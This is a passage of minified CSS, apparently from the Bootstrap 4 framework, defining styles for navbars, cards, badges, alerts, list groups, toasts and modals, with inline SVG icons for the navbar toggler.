.nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:#fff0;border-color:#fff0}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#007bff}.nav-fill .nav-item{-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.nav-justified .nav-item{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;padding:.5rem 1rem}.navbar .container,.navbar .container-fluid,.navbar .container-lg,.navbar .container-md,.navbar .container-sm,.navbar .container-xl{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{-ms-flex-preferred-size:100%;flex-basis:100%;-ms-flex-positive:1;flex-grow:1;-ms-flex-align:center;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:#fff0;border:1px solid #fff0;border-radius:.25rem}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;background-size:100% 100%}@media (max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl{padding-right:0;padding-left:0}}@media (min-width:576px){.navbar-expand-sm{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-sm .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl{padding-right:0;padding-left:0}}@media (min-width:768px){.navbar-expand-md{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-md .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl{padding-right:0;padding-left:0}}@media (min-width:992px){.navbar-expand-lg{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-lg .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width:1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-xl{padding-right:0;padding-left:0}}@media (min-width:1200px){.navbar-expand-xl{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-xl .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgb(0 0 0 / .9)}.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgb(0 0 0 / .9)}.navbar-light .navbar-nav .nav-link{color:rgb(0 0 0 / .5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgb(0 0 0 / .7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgb(0 0 0 / .3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgb(0 0 0 / .9)}.navbar-light .navbar-toggler{color:rgb(0 0 0 / .5);border-color:rgb(0 0 0 / .1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba(0, 0, 0, 0.5)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-light .navbar-text{color:rgb(0 0 0 / .5)}.navbar-light .navbar-text a{color:rgb(0 0 0 / .9)}.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgb(0 0 0 / .9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgb(255 255 255 / .5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:rgb(255 255 255 / .75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgb(255 255 255 / .25)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:rgb(255 255 255 / .5);border-color:rgb(255 255 255 / .1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba(255, 255, 255, 0.5)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-dark .navbar-text{color:rgb(255 255 255 / .5)}.navbar-dark .navbar-text a{color:#fff}.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgb(0 0 0 / .125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group:first-child .list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-body{-ms-flex:1 1 auto;flex:1 1 auto;min-height:1px;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgb(0 0 0 / .03);border-bottom:1px solid rgb(0 0 0 / .125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-header+.list-group .list-group-item:first-child{border-top:0}.card-footer{padding:.75rem 1.25rem;background-color:rgb(0 0 0 / .03);border-top:1px solid rgb(0 0 0 / .125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-right:-.625rem;margin-bottom:-.75rem;margin-left:-.625rem;border-bottom:0}.card-header-pills{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img,.card-img-bottom,.card-img-top{-ms-flex-negative:0;flex-shrink:0;width:100%}.card-img,.card-img-top{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img,.card-img-bottom{border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-deck .card{margin-bottom:15px}@media (min-width:576px){.card-deck{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{-ms-flex:1 0 0%;flex:1 0 0%;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group>.card{margin-bottom:15px}@media (min-width:576px){.card-group{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap}.card-group>.card{-ms-flex:1 0 0%;flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width:576px){.card-columns{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:1.25rem;-moz-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion>.card{overflow:hidden}.accordion>.card:not(:last-of-type){border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion>.card:not(:first-of-type){border-top-left-radius:0;border-top-right-radius:0}.accordion>.card>.card-header{border-radius:0;margin-bottom:-1px}.breadcrumb{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:-ms-flexbox;display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#007bff;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#0056b3;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:3;outline:0;box-shadow:0 0 0 .2rem rgb(0 123 255 / .25)}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:3;color:#fff;background-color:#007bff;border-color:#007bff}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.badge{transition:none}}a.badge:focus,a.badge:hover{text-decoration:none}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#007bff}a.badge-primary:focus,a.badge-primary:hover{color:#fff;background-color:#0062cc}a.badge-primary.focus,a.badge-primary:focus{outline:0;box-shadow:0 0 0 .2rem rgb(0 123 255 / .5)}.badge-secondary{color:#fff;background-color:#6c757d}a.badge-secondary:focus,a.badge-secondary:hover{color:#fff;background-color:#545b62}a.badge-secondary.focus,a.badge-secondary:focus{outline:0;box-shadow:0 0 0 .2rem rgb(108 117 125 / .5)}.badge-success{color:#fff;background-color:#28a745}a.badge-success:focus,a.badge-success:hover{color:#fff;background-color:#1e7e34}a.badge-success.focus,a.badge-success:focus{outline:0;box-shadow:0 0 0 .2rem rgb(40 167 69 / .5)}.badge-info{color:#fff;background-color:#17a2b8}a.badge-info:focus,a.badge-info:hover{color:#fff;background-color:#117a8b}a.badge-info.focus,a.badge-info:focus{outline:0;box-shadow:0 0 0 .2rem rgb(23 162 184 / .5)}.badge-warning{color:#212529;background-color:#ffc107}a.badge-warning:focus,a.badge-warning:hover{color:#212529;background-color:#d39e00}a.badge-warning.focus,a.badge-warning:focus{outline:0;box-shadow:0 0 0 .2rem rgb(255 193 7 / .5)}.badge-danger{color:#fff;background-color:#dc3545}a.badge-danger:focus,a.badge-danger:hover{color:#fff;background-color:#bd2130}a.badge-danger.focus,a.badge-danger:focus{outline:0;box-shadow:0 0 0 .2rem rgb(220 53 69 / .5)}.badge-light{color:#212529;background-color:#f8f9fa}a.badge-light:focus,a.badge-light:hover{color:#212529;background-color:#dae0e5}a.badge-light.focus,a.badge-light:focus{outline:0;box-shadow:0 0 0 .2rem rgb(248 249 250 / .5)}.badge-dark{color:#fff;background-color:#343a40}a.badge-dark:focus,a.badge-dark:hover{color:#fff;background-color:#1d2124}a.badge-dark.focus,a.badge-dark:focus{outline:0;box-shadow:0 0 0 .2rem rgb(52 58 64 / .5)}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid #fff0;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#004085;background-color:#cce5ff;border-color:#b8daff}.alert-primary hr{border-top-color:#9fcdff}.alert-primary .alert-link{color:#002752}.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger hr{border-top-color:#f1b0b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}@-webkit-keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:-ms-flexbox;display:flex;height:1rem;overflow:hidden;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress-bar{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;overflow:hidden;color:#fff;text-align:center;white-space:nowrap;background-color:#007bff;transition:width .6s ease}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,rgb(255 255 255 / .15) 25%,transparent 25%,transparent 50%,rgb(255 255 255 / .15) 50%,rgb(255 255 255 / .15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:progress-bar-stripes 1s linear infinite;animation:progress-bar-stripes 1s linear infinite}@media (prefers-reduced-motion:reduce){.progress-bar-animated{-webkit-animation:none;animation:none}}.media{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start}.media-body{-ms-flex:1;flex:1}.list-group{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;background-color:#fff;border:1px solid rgb(0 0 0 / .125)}.list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.list-group-item:last-child{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#007bff;border-color:#007bff}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.list-group-horizontal{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal .list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal .list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal .list-group-item.active{margin-top:0}.list-group-horizontal .list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal .list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}@media (min-width:576px){.list-group-horizontal-sm{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-sm .list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-sm .list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-sm .list-group-item.active{margin-top:0}.list-group-horizontal-sm .list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-sm .list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:768px){.list-group-horizontal-md{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-md .list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-md .list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-md .list-group-item.active{margin-top:0}.list-group-horizontal-md .list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-md .list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:992px){.list-group-horizontal-lg{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-lg .list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-lg .list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-lg .list-group-item.active{margin-top:0}.list-group-horizontal-lg .list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-lg .list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1200px){.list-group-horizontal-xl{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-xl .list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xl .list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xl .list-group-item.active{margin-top:0}.list-group-horizontal-xl .list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xl .list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}.list-group-flush .list-group-item{border-right-width:0;border-left-width:0;border-radius:0}.list-group-flush .list-group-item:first-child{border-top-width:0}.list-group-flush:last-child .list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{color:#004085;background-color:#b8daff}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#004085;background-color:#9fcdff}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#004085;border-color:#004085}.list-group-item-secondary{color:#383d41;background-color:#d6d8db}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#383d41;background-color:#c8cbcf}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#383d41;border-color:#383d41}.list-group-item-success{color:#155724;background-color:#c3e6cb}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#155724;background-color:#b1dfbb}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#721c24;background-color:#f5c6cb}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#721c24;background-color:#f1b0b7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover{color:#000;text-decoration:none}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{opacity:.75}button.close{padding:0;background-color:#fff0;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}a.close.disabled{pointer-events:none}.toast{max-width:350px;overflow:hidden;font-size:.875rem;background-color:rgb(255 255 255 / .85);background-clip:padding-box;border:1px solid rgb(0 0 0 / .1);box-shadow:0 .25rem .75rem rgb(0 0 0 / .1);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);opacity:0;border-radius:.25rem}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.toast-header{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:.25rem .75rem;color:#6c757d;background-color:rgb(255 255 255 / .85);background-clip:padding-box;border-bottom:1px solid rgb(0 0 0 / .05)}.toast-body{padding:.75rem}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translate(0,-50px);transform:translate(0,-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{-webkit-transform:none;transform:none}.modal.modal-static .modal-dialog{-webkit-transform:scale(1.02);transform:scale(1.02)}.modal-dialog-scrollable{display:-ms-flexbox;display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{-ms-flex-negative:0;flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered::before{display:block;height:calc(100vh - 1rem);content:""}.modal-dialog-centered.modal-dialog-scrollable{-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable::before{content:none}.modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgb(0 0 0 / .2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:justify;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.modal-header .close{padding:1rem 1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;-ms-flex:1 1 auto;flex:1 1 auto;padding:1rem}.modal-footer{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end;padding:.75rem;border-top:1px solid #dee2e6;border-bottom-right-radius:calc(.3rem - 